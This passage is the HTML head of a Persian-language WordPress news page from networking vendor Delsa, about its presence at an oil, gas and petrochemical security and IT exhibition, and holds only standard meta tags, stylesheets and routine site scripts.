

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delsa.net/%D8%AD%D8%B6%D9%88%D8%B1-%D9%BE%D8%B1%D8%B1%D9%86%DA%AF-%D8%AF%D9%84%D8%B3%D8%A7-%D8%AF%D8%B1-%D8%A7%D9%88%D9%84%DB%8C%D9%86-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87-%D8%AA%D8%AE%D8%B5%D8%B5/
body_size: 20643
content:


<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">

	<meta name="description" content="دلسا نماینده انحصاری زایکسل(ZYXEL)نماینده رسمی میکروتیک(mikrotik)توزیع‌کننده سیسکو(cisco)وارائه‌دهنده قیمت میکروتیک(mikrotik)قیمت روتر سیسکو(cisco)سوئیچ سیسکو(cisco)درزمینه فروش میکروتیک(mikrotik) و فروش سیسکو(cisco) فعالیت می‌کند.">
	<meta name="keywords" content="دلسا, delsa, زایکسل, میکروتیک, سیسکو, مایکروویو, وایرلس, مودم زایکسل, لینک وایرلس, دراگن ویو, اوولوشن, راهکارهای شبکه, مقالات آموزشی میکروتیک, مقالات آموزشی زایکسل, دانستنی های تکنولوژی و فناوری, گارانتی دلسا">
	<meta name="author" content="Mohammad Hosseini Maghsoud">

	<link rel="stylesheet" href="https://delsa.net/wp-content/themes/delsa-2/asset/css/bootstrap.min.css" media="all">
	<link rel="stylesheet" href="https://delsa.net/wp-content/themes/delsa-2/asset/css/bootstrap-rtl.min.css" media="all">
	<link rel="stylesheet" href="https://delsa.net/wp-content/themes/delsa-2/asset/css/main-new.css" media="all">
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/jquery-2.1.3.min.js"></script>
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/bootstrap.min.js"></script>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://delsa.net/xmlrpc.php">
	<title>حضور پررنگ دلسا در اولین نمایشگاه تخصصی حراست امنیت و فناوری اطلاعات در صنایع نفت، گاز و پتروشیمی ایران &#8211; شرکت مهندسی تدبیر پرداز دلسا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delsa.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://delsa.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dp-styles-css' href='https://delsa.net/wp-content/plugins/delsa-plugin-1.0/assets/css/styles.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-css' href='https://delsa.net/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://delsa.net/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css' href='https://delsa.net/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://delsa.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://delsa.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=3.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://delsa.net/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=3.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='delsa-custom-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/custom-v2.css?ver=4efbc6c975a1bb65dcce2d3446ca57be' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/style.css?ver=fd27a70081e6ef7036381f07ceb1617d' type='text/css' media='all' />
<link rel='stylesheet' id='main_style_en-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/style_en.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/responsive.css?ver=33df904ff6bb1e447ac31333c7c035ee' type='text/css' media='all' />
<link rel='stylesheet' id='fonts_style-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/megamenu.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://delsa.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dp-scripts-js-extra">
/* <![CDATA[ */
var dp = {"ajaxurl":"https:\/\/delsa.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/assets/js/general-scripts.js?ver=6.7.1" id="dp-scripts-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.7" id="iphorm-js"></script>
<link rel="https://api.w.org/" href="https://delsa.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delsa.net/wp-json/wp/v2/posts/13784" /><link rel="canonical" href="https://delsa.net/%d8%ad%d8%b6%d9%88%d8%b1-%d9%be%d8%b1%d8%b1%d9%86%da%af-%d8%af%d9%84%d8%b3%d8%a7-%d8%af%d8%b1-%d8%a7%d9%88%d9%84%db%8c%d9%86-%d9%86%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87-%d8%aa%d8%ae%d8%b5%d8%b5/" />
<link rel='shortlink' href='https://delsa.net/?p=13784' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delsa.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelsa.net%2F%25d8%25ad%25d8%25b6%25d9%2588%25d8%25b1-%25d9%25be%25d8%25b1%25d8%25b1%25d9%2586%25da%25af-%25d8%25af%25d9%2584%25d8%25b3%25d8%25a7-%25d8%25af%25d8%25b1-%25d8%25a7%25d9%2588%25d9%2584%25db%258c%25d9%2586-%25d9%2586%25d9%2585%25d8%25a7%25db%258c%25d8%25b4%25da%25af%25d8%25a7%25d9%2587-%25d8%25aa%25d8%25ae%25d8%25b5%25d8%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delsa.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelsa.net%2F%25d8%25ad%25d8%25b6%25d9%2588%25d8%25b1-%25d9%25be%25d8%25b1%25d8%25b1%25d9%2586%25da%25af-%25d8%25af%25d9%2584%25d8%25b3%25d8%25a7-%25d8%25af%25d8%25b1-%25d8%25a7%25d9%2588%25d9%2584%25db%258c%25d9%2586-%25d9%2586%25d9%2585%25d8%25a7%25db%258c%25d8%25b4%25da%25af%25d8%25a7%25d9%2587-%25d8%25aa%25d8%25ae%25d8%25b5%25d8%25b5%2F&#038;format=xml" />
	<link rel="apple-touch-icon" sizes="57x57" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-57x57.png">

	<link rel="apple-touch-icon" sizes="60x60" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-60x60.png">

	<link rel="apple-touch-icon" sizes="72x72" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-72x72.png">

	<link rel="apple-touch-icon" sizes="76x76" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-76x76.png">

	<link rel="apple-touch-icon" sizes="114x114" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-114x114.png">

	<link rel="apple-touch-icon" sizes="120x120" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-120x120.png">

	<link rel="apple-touch-icon" sizes="144x144" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-144x144.png">

	<link rel="apple-touch-icon" sizes="152x152" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-152x152.png">

	<link rel="apple-touch-icon" sizes="180x180" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-180x180.png">

	<link rel="icon" type="image/png" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/favicon-32x32.png" sizes="32x32">

	<link rel="icon" type="image/png" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/favicon-194x194.png" sizes="194x194">

	<link rel="icon" type="image/png" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/favicon-96x96.png" sizes="96x96">

	<link rel="icon" type="image/png" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/android-chrome-192x192.png" sizes="192x192">

	<link rel="icon" type="image/png" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/favicon-16x16.png" sizes="16x16">

	<link rel="manifest" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/manifest.json">

	<link rel="mask-icon" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/safari-pinned-tab.svg" color="#5bbad5">

	<meta name="msapplication-TileColor" content="#ffffff">

	<meta name="msapplication-TileImage" content="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets//mstile-144x144.png">

	<meta name="theme-color" content="#ffffff"><style type = "text/css">
  .wt-carskin-light1 .wt-detailcnt,.wt-carskin-light2 .wt-detailcnt{
    background: #f7f7f7;
  }
  .wt-carskin-dark1 .wt-detailcnt , .wt-carskin-dark2 .wt-detailcnt{
    background: #414141;
  }
  .wt-downlink a{ color:#a7a7a7!important;border-color:#a7a7a7!important}
   .wt-downlink a:hover{ color:#309af7!important;border-color:#309af7!important}
  .wt-itemcnt .wt-overally.fadein-eff{ background-color:#000000;  }
  .wt-link-icon , .wt-zoom-icon{ color:#309af7!important; }
  .wt-title a{ color:#bbbbbb!important; }
   .wt-title a:hover{ color:#309af7!important; }
  
  .wt-text{ color:#a7a7a7 }
  .wt-detailcnt .wt-price-vis ins{ color:#309af7  }
  .wt-carskin-dark2 .wt-detailcnt .wt-title, .wt-carskin-dark2 .wt-detailcnt .wt-text, .wt-carskin-dark2 .wt-detailcnt .wt-price-vis{  border-color:#636363!important; }
  .wt-notify , .wt-onsale{ background:#309af7; color:#ffffff;  }
    
 </style>
			<style type="text/css">
			.delsa-accordion {
				background: #f6f6f6;
				border: 1px solid #D2D2D2;
				padding: 0 15px;
				-webkit-transition: all 200ms ease-in-out;
				-moz-transition: all 200ms ease-in-out;
				-ms-transition: all 200ms ease-in-out;
				-o-transition: all 200ms ease-in-out;
				transition: all 200ms ease-in-out;
			}

			.delsa-accordion.open {
				background: #ffffff;
				box-shadow: 0 0 0 2px #00509C;
			}

			.delsa-accordion > h3.title {
				margin: -5px -15px 0 -15px !important;
				padding: 15px 15px 10px !important;
				cursor: pointer;
				border-bottom: 1px solid transparent;
			}
			.delsa-accordion.open > h3.title {
				border-color: #ebebeb;
			}

			.delsa-accordion > h3.title > .fa {
				position: relative;
				top: 2px;
				right: -2px;
				font-size: 14px;
				color: #525252;
				-webkit-transition: all 200ms ease-in-out;
				-moz-transition: all 200ms ease-in-out;
				-ms-transition: all 200ms ease-in-out;
				-o-transition: all 200ms ease-in-out;
				transition: all 200ms ease-in-out;
			}

			.delsa-accordion.open > h3.title > .fa {
				-moz-transform: rotate(-90deg);
				-webkit-transform: rotate(-90deg);
				-o-transform: rotate(-90deg);
				-ms-transform: rotate(-90deg);
				transform: rotate(-90deg);
			}

			.delsa-accordion > .accordion-content {
				display: none;
				padding-bottom: 20px;
				padding-top: 20px;
				line-height: 1.5;
			}
		</style>
		<script type="text/javascript">
			jQuery( function( $ ){
				$( '.delsa-accordion' ).find( '> .title' ).click( function(){
					var $acc = $( this ).closest( '.delsa-accordion' );
					var $content = $( this ).siblings( '.accordion-content' );
					if( $content.is( ':visible' ) ){
						$content.animate( {
							height : 'hide',
							opacity: 'hide'
						}, 'fast' );
						$acc.removeClass( 'open' );
					}
					else{
						$content.animate( {
							height : 'show',
							opacity: 'show'
						}, 'fast' );
						$acc.addClass( 'open' );
					}
				} );
			} );
		</script>
		<style>
				#nav-menu-item-6541 {
					display:none !important;
				}
	  		</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			html.no-js.iphorm-js.gecko.win.js body.rtl.home.blog.logged-in.admin-bar.woocommerce-js.cat-1433-id.cat-2257-id.customize-support div#page-wrap div#top header#header-wrap div.container-fluid div.row div#header-left-wrap.col-sm-8.text-left div.topbar-menu-container ul#header-links-wrap.list-inline{
	display: none;
